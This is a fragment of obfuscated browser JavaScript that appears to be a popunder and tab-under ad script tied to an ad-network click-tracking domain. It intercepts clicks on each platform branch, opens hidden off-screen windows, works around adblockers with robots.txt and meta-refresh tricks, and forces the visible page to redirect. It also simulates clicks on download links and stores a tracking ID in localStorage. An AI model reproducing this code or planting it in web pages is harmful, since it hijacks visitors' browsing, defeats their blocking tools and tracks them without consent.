						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwNDYxMzRfMTNfMTc2ODk3MzEyMzE1NDU3MzkxNzZfMjBfNTIuMTQuMTEwLjk0XmEzY2FhYzMzODI1NzViZTQ5ZmRmNTkyMzJlZDZkMjk3XjA4LjEuMjEuMjAyNg==','//cs11.kllastroad.com/content/61422/3459458.','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17689731231545739176'); } catch (e) {}